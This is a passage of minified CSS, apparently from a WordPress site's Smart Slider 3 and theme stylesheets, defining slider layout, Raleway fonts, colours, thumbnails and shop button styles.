a.n2-ow:focus{outline:0!important;transition:none 0s;box-shadow:none;text-decoration:none}.n2-ss-slider path{transition:none 0s}.n2-ss-slider .n2-ow-all b,.n2-ss-slider .n2-ow-all i{color:inherit}.n2-ss-slider .n2-ow-all h1,.n2-ss-slider .n2-ow-all h2,.n2-ss-slider .n2-ow-all h3,.n2-ss-slider .n2-ow-all p,.n2-ss-slider h1.n2-ow,.n2-ss-slider h2.n2-ow,.n2-ss-slider h3.n2-ow,.n2-ss-slider p.n2-ow{margin:0;padding-left:0;padding-right:0;height:auto;width:auto;border:0;box-shadow:none;-webkit-hyphens:manual;-moz-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.n2-ss-slider iframe{border:0;min-height:0}.n2-ss-slider .n2-ow-all iframe,.n2-ss-slider iframe.n2-ow{margin:0}.n2-ss-slider .n2-ow-all img,.n2-ss-slider .n2-ow-all svg,.n2-ss-slider img.n2-ow,.n2-ss-slider svg.n2-ow{max-width:none;max-height:none;height:auto;box-shadow:none;border-radius:0;background:0 0;background:0 0;padding:0;margin:0;border:0;vertical-align:top}.n2-ss-slider .n2-ow-all picture,.n2-ss-slider picture.n2-ow{display:inline-block}.n2-ss-slider source{display:none}.n2-ss-slider a.n2-ow,.n2-ss-slider button.n2-ow,.n2-ss-slider img.n2-ow,.n2-ss-slider input.n2-ow,.n2-ss-slider li.n2-ow,.n2-ss-slider p.n2-ow,.n2-ss-slider textarea.n2-ow,.n2-ss-slider ul.n2-ow{transition:none 0s}.n2-ss-slider p{background-color:transparent}.n2-ss-slider{z-index:3;position:relative;text-align:left;width:100%;min-height:1px}[dir=rtl] .n2-ss-slider{text-align:right}.n2-ss-slider :focus{outline:0}.n2-ss-slider[data-responsive=fullpage]{min-height:calc(var(--target-height,100vh) - var(--subtract,0px) - var(--subtract-vertical-offset,0px) - var(--subtract-vertical-widget,0px))}.n2-ss-slider.n2-ss-slider--fullscreen[data-responsive=fullpage]{min-height:100vh}.n2-ss-slider.n2-ss-slider--fullscreen .n2-ss-preserve-size--slider{display:none!important}[dir=rtl] .n2-ss-slider .n2-ss-slide-background{text-align:left}.n2-ss-slider.n2notransition *{transition:none 0s!important}.n2-ss-slider .n2-ss-preserve-size{width:100%;visibility:hidden}.n2-ss-slider .n2-ss-preserve-size[data-related-device]{display:none}.n2-ss-slider .n2-ss-preserve-size[data-related-device=desktopPortrait]{display:block}.n2-ss-slider .n2-ss-slide{position:relative;overflow:hidden;text-align:center;--ssselfalign:center}.n2-ss-full-page--constrain-ratio .n2-ss-slide{overflow:visible}.n2-ss-slider .n2-ss-slide--focus{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:-99999}.n2-ss-slider .n2-ss-slide-thumbnail{display:none!important}.n2-ss-full-page--constrain-ratio .n2-ss-layers-container{clip-path:var(--ss-clip-path,inset(0px))}.n2-ss-slider .n2-ss-slide-background,.n2-ss-slider .n2-ss-slide-background *{position:absolute;top:0;left:0;width:100%;height:100%;text-align:left}.n2-ss-feature-post-bg-loader .n2-ss-slide-background{opacity:0}.n2-ss-slider .n2-ss-slide-background{z-index:10}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-color{z-index:1}.n2-ss-slider .n2-ss-slide-background .n2-ss-slide-background-image{z-index:5}.n2-ss-slider .n2-ss-slide-background-image{width:100%;height:100%;box-sizing:content-box;--ss-o-pos-x:50%;--ss-o-pos-y:50%}.n2-ss-slider .n2-ss-slide-background-image img{object-position:var(--ss-o-pos-x) var(--ss-o-pos-y)}.n2-ss-slider .n2-ss-slide-background-image img{width:100%!important;height:100%!important;object-fit:cover;color:RGBA(0,0,0,0)}.n2-ss-slider [data-mode=fit] .n2-ss-slide-background-image img{object-fit:contain}.n2-ss-slider [data-mode=center] .n2-ss-slide-background-image img{object-fit:none}.n2-ss-slider [data-mode=blurfit] .n2-ss-slide-background-image+.n2-ss-slide-background-image img{object-fit:contain}.n2-ss-slider .n2-ss-layers-container{visibility:hidden;position:relative;width:100%;height:100%;display:flex;flex-direction:column;z-index:20;opacity:.001;transition:opacity .4s}.n2-ss-slider.n2-ss-loaded .n2-ss-layers-container{opacity:1}.n2-ss-slider .n2-ss-layers-container>*{visibility:visible}.n2-ss-slider .n2-ss-layer{z-index:2;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;width:calc(100% - var(--margin-right) - var(--margin-left));--ssfont-scale:1;font-size:calc(100%*var(--ssfont-scale))}.n2-ss-slider .n2-ss-layer[data-pm=normal]{margin:var(--margin-top) var(--margin-right) var(--margin-bottom) var(--margin-left)}.n2-ss-slider .n2-ss-layer[data-pm=absolute]{position:absolute;left:0;top:0}.n2-ss-slider .n2-ss-layer[data-pm=absolute] picture{width:100%}.n2-ss-slider .n2-ss-layer[data-pm=default],.n2-ss-slider .n2-ss-layer[data-pm=normal]{position:relative;min-height:1px}.n2-ss-no-bga-fixed *{background-attachment:scroll!important}.n2-ss-slider .n2-ss-widget{position:relative;-webkit-backface-visibility:hidden;-webkit-perspective:1000px;z-index:1;font-size:16px;transition:opacity .4s ease;opacity:1;box-sizing:initial}.n2-ss-slider .n2-ss-widget.n2-ss-widget-hidden{opacity:0!important;pointer-events:none}.n2-ss-slider .n2-ss-slider-controls-below{display:flex;flex-flow:column;align-items:center}.n2-ss-slider .n2-ss-slider-wrapper-inside,.n2-ss-slider .n2-ss-slider-wrapper-outside{position:relative;display:grid;grid-template-columns:100%}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls{z-index:10;position:absolute;width:100%;height:100%;visibility:hidden;display:flex}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls>*{visibility:visible}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced{display:block;opacity:0;transition:opacity .4s}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced--ready{opacity:1}.n2-ss-slider .n2-ss-slider-wrapper-inside .n2-ss-slider-controls-advanced>*{position:absolute!important}.n2-ss-slider .n2-ss-slider-controls-below>*{margin-top:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-center{align-items:center;flex-flow:var(--ss-r)}.n2-ss-slider .n2-ss-slider-controls-absolute-left-center>*{margin-left:var(--widget-offset)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-center{align-items:center;flex-flow:var(--ss-rr)}.n2-ss-slider .n2-ss-slider-controls-absolute-right-center>*{margin-right:var(--widget-offset)}.n2-ss-slider .n2-ss-static-slide{justify-self:stretch;align-self:stretch;display:flex;flex-direction:column;position:relative;z-index:25;-webkit-backface-visibility:hidden;text-align:center;--ssselfalign:center;opacity:.001;transition:opacity .4s}.n2-ss-slider.n2-ss-loaded .n2-ss-static-slide{opacity:1}.n2-ss-slider .n2-ss-static-slide div[data-sstype=content] .n2-ss-section-main-content>*,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="1"]>div.n2-ss-section-main-content,.n2-ss-slider .n2-ss-static-slide div[data-sstype=slide]>.n2-ss-layer{visibility:visible}.n2-ss-slider .n2-ss-static-slide,.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="0"],.n2-ss-slider .n2-ss-static-slide div[data-sstype=content][data-hasbackground="0"] div.n2-ss-section-main-content,.n2-ss-slider .n2-ss-static-slide div[data-sstype=slide]{visibility:hidden}.n2-ss-slider video.n2-ow{max-width:none}.n2-ss-slider iframe.n2-ow{max-width:none;display:block}.n2-ss-slider .n2-grabbing{cursor:grabbing!important}.n2-ss-slider .n2-grabbing .n2-ss-slide{pointer-events:none}.n2-ss-slider form.n2-ow{margin:0;border:0;padding:0}.n2-ss-slider input.n2-ow:focus{outline:0}.n2-ss-slider input.n2-ow[placeholder]{overflow:hidden;text-overflow:clip}.n2-ss-slider ::-moz-placeholder{text-overflow:clip;color:inherit}.n2-ss-slider input.n2-ow:-moz-placeholder{text-overflow:clip;color:inherit}.n2-ss-slider input.n2-ow::-webkit-input-placeholder,.n2-ss-slider input.n2-ow::placeholder{color:inherit}.n2-ss-slider table.n2-ow{table-layout:auto;margin:0}.n2-ss-slider .n2-ss-layer-row{box-sizing:border-box;display:flex}.n2-ss-slider .n2-ss-layer-row-inner{position:relative;box-sizing:border-box;display:flex;visibility:hidden;width:100%}.n2-ss-slider .n2-ss-layer-row-inner>*{visibility:visible}.n2-ss-slider .n2-ss-layer-row>.n2-ss-layer{box-sizing:border-box;width:1px;flex:1 1 auto}.n2-ss-slider .n2-ss-layer[data-sstype=slide]{flex:0 0 auto;position:relative;box-sizing:border-box;width:100%;height:100%;min-height:100%;z-index:2;display:flex;justify-content:center;flex-flow:column}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer--auto:not([data-pm=absolute]){width:auto!important}.n2-ss-slider .n2-ss-layer-content .n2-ss-layer[data-pm=normal]{max-width:calc(100% - var(--margin-right) - var(--margin-left))}.n2-ss-slider .n2-ss-layer[data-sstype=content]{flex:0 0 auto;width:100%;min-height:100%;position:relative;z-index:2;display:flex}.n2-ss-slider .n2-ss-layer-content{flex:0 0 auto;display:flex;flex-direction:column;justify-content:flex-start;box-sizing:border-box;position:relative;min-height:10px}.n2-ss-slider .n2-ss-section-main-content{flex:1 1 auto;display:flex;justify-content:center;flex-direction:column;min-height:100%;max-width:100%}.n2-ss-slider .n2-ss-layer-with-background{--n2bgimage:none;--n2bggradient:none;background-image:var(--n2bggradient),var(--n2bgimage);background-size:cover,cover;background-repeat:no-repeat,no-repeat;transition:all .3s;transition-property:border-color,background-color,border-radius,box-shadow}.n2-ss-slider .n2-ss-layer[data-sstype=col]{display:flex;flex-flow:column;order:10;flex:0 1 auto}.n2-ss-slider .n2-ss-layer-col{box-sizing:border-box;position:relative;width:100%;height:auto;flex:1 1 auto}.n2-ss-slider .n2-ss-layer-col>.n2-ss-layer{flex:0 0 auto}.n2-ss-slider .n2-ss-layer:not([data-sstype=col]){align-self:var(--ssselfalign)}.n2-ss-slider .n2_ss_video_player{position:relative}.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__placeholder{padding-top:56.25%}.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__cover,.n2-ss-slider .n2_ss_video_player iframe,.n2-ss-slider .n2_ss_video_player video{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.n2-ss-slider .n2_ss_video_player .n2_ss_video_player__cover{z-index:2;transform:translate3d(0,0,0)}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]{min-height:50px;height:100%}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill] .n2_ss_video_player__placeholder,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>.n2_ss_video_player__placeholder{padding-top:0}.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill] video{position:static;height:auto}.n2-ss-slider .n2-ss-layer[data-pm=absolute]>.n2_ss_video_player[data-aspect-ratio=fill]>video,.n2-ss-slider .n2_ss_video_player[data-aspect-ratio=fill]>video{position:static;height:100%}.n2-ss-slider img.n2_ss_video_cover{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;object-fit:cover}.n2-ss-slider img.n2_ss_video_play_btn{position:absolute;left:50%;top:50%;z-index:2;width:48px;height:48px;transform:translate(-50%,-50%)}.n2_clear{clear:both}[data-force-hidden],[data-force-hidden] *{visibility:hidden!important}ss3-loader{display:none;place-content:center;position:absolute;left:0;top:0;width:100%;height:100%;z-index:100000}ss3-loader:after{content:'';display:block;border:9px solid RGBA(0,0,0,.6);border-top:9px solid #fff;border-radius:50%;box-shadow:inset 0 0 0 1px RGBA(0,0,0,.6),0 0 0 1px RGBA(0,0,0,.6);width:40px;height:40px;animation:2s linear infinite n2-ss-loader-spin}@keyframes n2-ss-loader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}div#n2-ss-4 .n2-ss-slider-1{display:grid;position:relative}div#n2-ss-4 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0;border:0 solid #3e3e3e;border-radius:0;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1}div#n2-ss-4:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none!important}div#n2-ss-4 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10}div#n2-ss-4 .n2-ss-slider-3>*{grid-area:cover}div#n2-ss-4 .n2-ss-slide-backgrounds{position:relative}div#n2-ss-4 .n2-ss-slide-backgrounds{z-index:10}div#n2-ss-4 .n2-ss-slide-backgrounds>*{overflow:hidden}div#n2-ss-4 .n2-ss-slide-background{transform:translateX(-100000px)}div#n2-ss-4 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide'}div#n2-ss-4 .n2-ss-slider-4>*{grid-area:slide}div#n2-ss-4.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto}div#n2-ss-4 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px)}div#n2-ss-4 .n2-ss-slide{perspective:1500px}div#n2-ss-4 .n2-ss-slide-active{z-index:21}div#n2-ss-4 .n2-ss-button-container,div#n2-ss-4 .n2-ss-button-container a{display:block}div#n2-ss-4 .n2-ss-button-container--non-full-width,div#n2-ss-4 .n2-ss-button-container--non-full-width a{display:inline-block}div#n2-ss-4 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap}div#n2-ss-4 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit}div#n2-ss-4 .n2-ss-button-container a>div{display:inline-flex;align-items:center;vertical-align:top}div#n2-ss-4 .n2-ss-button-container span{font-size:100%;vertical-align:baseline}div#n2-ss-4 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0!important;z-index:18;-webkit-user-select:none}div#n2-ss-4 .nextend-arrow img{position:relative;display:block}div#n2-ss-4 .nextend-arrow-animated-fade{transition:background .3s,opacity .4s}div#n2-ss-4 .n2-font-9454d23f6351153b1028365f1d298f6a-hover{font-family:Raleway;color:#000;font-size:237.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:700}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph{font-family:Raleway;color:#545555;font-size:137.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a,div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:FOCUS{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:ACTIVE,div#n2-ss-4 .n2-font-215733b59c65daa75bd01068b55f6198-paragraph a:HOVER{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a{font-family:Raleway;color:#70c16e;font-size:112.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:center;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:800}div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:ACTIVE,div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:FOCUS,div#n2-ss-4 .n2-font-5a2a5facf1acb547a0911867290bec6a-link a:HOVER{color:#fff}div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading{background:#fff;opacity:1;padding:8px 15px;box-shadow:none;border:0 solid #000;border-radius:8px}div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:ACTIVE,div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:FOCUS,div#n2-ss-4 .n2-style-a722f9f7e3c79121b915ea20629c0d74-heading:Hover{background:#70c16e}div#n2-ss-4 .n2-font-a8e515cae8ec356228deda2abac4fe55-hover{font-family:Raleway;color:#fff;font-size:237.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:700}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph{font-family:Raleway;color:#fff;font-size:137.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a,div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:FOCUS{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:ACTIVE,div#n2-ss-4 .n2-font-4bced3cc2559c7dba69ff9344f05a496-paragraph a:HOVER{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-d965ce9f16921415829d77c133af00ca-hover{font-family:Raleway;color:#000;font-size:237.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:uppercase;font-weight:700}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph{font-family:Raleway;color:#000;font-size:137.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a,div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:FOCUS{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:ACTIVE,div#n2-ss-4 .n2-font-900e2f6d9c5904fe105ae4c0e2c959f9-paragraph a:HOVER{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-ba30cc28cd72640c2a0d93c525739c1b-hover{font-family:Raleway;color:#fff;font-size:237.5%;text-shadow:none;line-height:1.2;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:uppercase;font-weight:700}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph{font-family:Raleway;color:#fff;font-size:137.5%;text-shadow:none;line-height:1.2;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a,div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:FOCUS{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.2;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:ACTIVE,div#n2-ss-4 .n2-font-5032b680cca3f9b4f893d0e5dbed33dd-paragraph a:HOVER{font-family:Raleway;color:#1890d7;font-size:100%;text-shadow:none;line-height:1.2;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:400}div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a{font-family:Raleway;color:#70c16e;font-size:112.5%;text-shadow:none;line-height:1.5;font-weight:400;font-style:normal;text-decoration:none;text-align:left;letter-spacing:normal;word-spacing:normal;text-transform:none;font-weight:800}div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:ACTIVE,div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:FOCUS,div#n2-ss-4 .n2-font-d12961241b63d19936a1ebf10d4c0d26-link a:HOVER{color:#fff}div#n2-ss-4 .n2-style-85e6d473ef380391632a88bfefdde524-heading{background:#fff;opacity:1;padding:10px;box-shadow:none;border:0 solid #000;border-radius:50px}div#n2-ss-4 .n-uc-ssosmbS2Gs1A{padding:0}div#n2-ss-4 .n-uc-gru4Ak7eB1pW-inner{padding:0;justify-content:center}div#n2-ss-4 .n-uc-kBlGmyjHp39a{padding:0}div#n2-ss-4 .n-uc-kPH7xQljR0xo-inner{padding:0;justify-content:center}div#n2-ss-4 .n-uc-7vb4YCqYgajY{padding:0}div#n2-ss-4 .n-uc-gpRdVgIN6Isv-inner{padding:0;justify-content:center}div#n2-ss-4 .n-uc-485iLFdHJyH0{padding:0}div#n2-ss-4 .n-uc-DiBx6PLmbzRI-inner{padding:0;justify-content:center}div#n2-ss-4 .n-uc-Msj2MTYm856Z{padding:0}div#n2-ss-4 .n-uc-z5OrAKR5ZZaX-inner{padding:0;justify-content:center}div#n2-ss-4 .nextend-arrow img{width:32px}@media (orientation:landscape) and (max-width:900px),(orientation:portrait) and (max-width:700px){div#n2-ss-4 [data-hide-mobileportrait="1"]{display:none!important}div#n2-ss-4 .nextend-arrow img{width:16px}}div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0;border:0 solid #3e3e3e;border-radius:0;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none!important}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10}div#n2-ss-2 .n2-ss-slider-3>*{grid-area:cover}div#n2-ss-2 .n2-ss-slide-backgrounds{position:relative}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10}div#n2-ss-2 .n2-ss-slide-backgrounds>*{overflow:hidden}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px)}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide'}div#n2-ss-2 .n2-ss-slider-4>*{grid-area:slide}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px)}div#n2-ss-2 .n2-ss-slide{perspective:1500px}div#n2-ss-2 .n2-ss-slide-active{z-index:21}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0!important;z-index:18;-webkit-user-select:none}div#n2-ss-2 .nextend-arrow img{position:relative;display:block}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background .3s,opacity .4s}div#n2-ss-2 .nextend-thumbnail{flex:0 0 auto;overflow:hidden}div#n2-ss-2 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10}div#n2-ss-2 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none}div#n2-ss-2 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:0 0}div#n2-ss-2 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all .4s;cursor:pointer;visibility:hidden}div#n2-ss-2 .nextend-thumbnail-button *{visibility:visible}div#n2-ss-2 .nextend-thumbnail-scroller{display:grid}div#n2-ss-2 .n2-thumbnail-dot{position:relative;cursor:pointer}div#n2-ss-2 .n2-thumbnail-dot img{object-fit:cover;max-width:none!important}div#n2-ss-2 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0)}div#n2-ss-2 .nextend-thumbnail-horizontal{flex-direction:row}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center}div#n2-ss-2 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px}div#n2-ss-2 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0}div#n2-ss-2 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px}div#n2-ss-2 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0}div#n2-ss-2 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background:RGBA(36,36,36,0);opacity:1;padding:5px;box-shadow:none;border:0 solid #000;border-radius:0}div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background:RGBA(0,0,0,0);opacity:.4;padding:0;box-shadow:none;border:4px solid RGBA(0,0,0,.1);border-radius:5px;margin:10px;transition:all .4s;background-size:cover}div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active,div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS,div#n2-ss-2 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER{border:4px solid #0c8bed;opacity:1}div#n2-ss-2 .n-uc-VTP5NCCG87VV{padding:10px}div#n2-ss-2 .n-uc-JgSqe7Boa3Z7{padding:0}div#n2-ss-2 .n-uc-193f10103e636-inner{padding:0;justify-content:center}div#n2-ss-2 .n-uc-TzWX4zAutEw7{padding:0}div#n2-ss-2 .n-uc-1fcc8477e0e72-inner{padding:0;justify-content:center}div#n2-ss-2 .n-uc-vYfQ2sZlZDYh{padding:0}div#n2-ss-2 .n-uc-XAPWJtHciMjE-inner{padding:0;justify-content:center}div#n2-ss-2 .n-uc-ykjWxSIMa70c{padding:0}div#n2-ss-2 .n-uc-cMzI50BeBFn2-inner{padding:0;justify-content:center}div#n2-ss-2 .nextend-arrow img{width:32px}div#n2-ss-2 .n2-thumbnail-dot img{width:128px;height:72px}@media (orientation:landscape) and (max-width:900px),(orientation:portrait) and (max-width:700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display:none!important}div#n2-ss-2 .nextend-arrow img{width:16px}}@media only screen and (min-width:601px){.strategic .wpb_wrapper h2{text-transform:uppercase;font-size:38px}}@media only screen and (max-width:600px){.strategic .wpb_wrapper h2{text-transform:uppercase;font-size:18px}}.vc_column-inner .strategic-bar{max-width:80%;margin:0 auto!important;float:none!important}.shop-products .item-col .product-wrapper .add-to-cart .add_to_cart_inline a.button{background:#fa8383;border:1px solid #fff;border-radius:100%;color:#fff}.white-title h2{color:#fff}.logo-sticky{display:none}.compare-button{display:none}body{background-color:#fff}.main-container{background-color:transparent}.header{color:#717171}.header-sticky.ontop{background-color:rgba(255,255,255,.95)}.top-bar{color:#717171}.top-bar a{color:#717171}.top-bar a:hover{color:#62d2a2}.top-bar a:active{color:#62d2a2}.footer{color:#555}.footer a{color:#333}.footer a:hover{color:#62d2a2}.footer a:active{color:#62d2a2}body{font-family:Raleway;line-height:24px;font-weight:400;font-style:normal;color:#555;font-size:15px}.vc_do_btn{margin-bottom:22px}.vc_custom_1491808167421{margin-bottom:0!important}.vc_custom_1536331682861{margin-top:0!important;margin-bottom:0!important;padding-bottom:80px!important;background-color:#f3f6f5!important}.vc_custom_1721633579763{margin-top:0!important;margin-bottom:0!important;padding-top:50px!important;padding-bottom:10px!important;background-color:#1c7c3e!important}.vc_custom_1720886446082{margin-top:0!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important}.vc_custom_1451897019985{padding-right:0!important;padding-left:0!important}.vc_custom_1536093279238{margin-bottom:0!important;padding-top:50px!important;padding-bottom:50px!important;background-color:#f3f6f5!important}.vc_custom_1721633568665{padding-top:2vh!important;padding-bottom:2vh!important;background-color:#1c7c3e!important;border-radius:10px!important}.vc_custom_1715833593818{margin-bottom:0!important}.vc_custom_1715833600490{margin-bottom:0!important}.vc_custom_1715833607299{margin-bottom:0!important}.vc_custom_1535074350578{margin-top:0!important;margin-bottom:0!important}.vc_custom_1492055011662{margin-bottom:0!important}.vc_custom_1532540064436{padding-top:100px!important;padding-bottom:100px!important;background-color:#f7f7f7!import